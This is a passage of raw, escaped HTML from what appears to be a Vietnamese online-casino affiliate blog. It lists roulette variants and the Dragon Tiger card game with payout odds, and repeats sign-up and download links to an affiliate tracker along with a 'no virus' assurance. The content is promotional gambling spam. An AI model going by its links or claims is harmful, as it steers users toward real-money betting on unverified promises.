initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi\u0026nbsp;\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"font-size: 14px;\"\u003ERoulette\u003C\/span\u003E\u0026nbsp;online dưới đây:\u003C\/b\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E+ Hướng dẫn chơi Roulette Paris\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: inherit;\"\u003E\u003Ci\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Ci\u003E+\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EHướng dẫn chơi\u0026nbsp;\u0026nbsp;Roulette\u0026nbsp;Macau:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-macau.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Ci\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci style=\"font-weight: bold;\"\u003E+\u0026nbsp;\u003C\/i\u003E\u003Cb\u003EHướng dẫn chơi\u0026nbsp;\u0026nbsp;Roulette\u0026nbsp;Manila:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;Roulette\u0026nbsp;Reno:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-cuoc-roulette-casino-reno.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;Roulette\u0026nbsp;Beijing:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-beijing.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Ci\u003E+\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EHướng dẫn chơi\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;Roulette\u0026nbsp;Shanghai:\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Ci\u003E+\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EHướng dẫn chơi\u0026nbsp;\u0026nbsp;Roulette\u0026nbsp;Vegas:\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-roulette-doi-thuong-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n        \n         \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Roulette online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n        \n        \u003C\/blockquote\u003E\n        \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Cspan class=\"ez-toc-section\" id=\"Review_Rồng_Hổ\"\u003E\u003C\/span\u003E\n\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E5. Game bài đổi thưởng cược Rồng Hổ Dragon Tiger\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;- Game đánh bài đổi thưởng tiền thật.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cspan\u003ENgười chia bài sẽ chia 2 quân bài cho 2 cửa Long - Hổ, và có 3 cửa để bạn đặt cược gồm cửa Dragon, cửa Tiger, Cửa Hòa (hay còn gọi là cửa Đôi - Pair ).\u003Cbr \/\u003ELong Hổ thông thường thì tỷ lệ đặt vào các cửa Dragon-Tiger là 1: 1.95 cửa hòa là 1:12. Nếu bạn đặt cửa Dragon hay Tiger mà kết quả là Pair thì bạn sẽ được hoàn trả số tiền đặt cược.\u003Cbr \/\u003EHoặc :\u003Cbr \/\u003ETỷ lệ của mỗi cửa cược:\u003Cbr \/\u003ECửa 1 Long (Dragon): Cược 1 ăn 2.\u003Cbr \/\u003ECửa 2 Hổ (Tiger): Cược 1 ăn 2.\u003Cbr \/\u003ECửa 3 Đôi (Pair): Cược 1 ăn 12.\u003C\/span\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Rk2xG4iOmqnaPqjz9ehyphenhyphenGd99MD-ffNLMqnPYZXRW47kyJfrSaLfJefl_CP3KrOGpoGRPRTSLl7ezkOtorqVkItMeJcR_PYnyZyKiDG3nazvBhE1jBvzHnM4qlioz9ajyL1K9gioNmE0d\/s640\/2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"640\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Rk2xG4iOmqnaPqjz9ehyphenhyphenGd99MD-ffNLMqnPYZXRW47kyJfrSaLfJefl_CP3KrOGpoGRPRTSLl7ezkOtorqVkItMeJcR_PYnyZyKiDG3nazvBhE1jBvzHnM4qlioz9ajyL1K9gioNmE0d\/w640-h478\/2.JPG\" title=\"Game bài cược Rồng hổ đổi thưởng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Rồng hổ Dragon Tiger \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/dragon-tiger-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 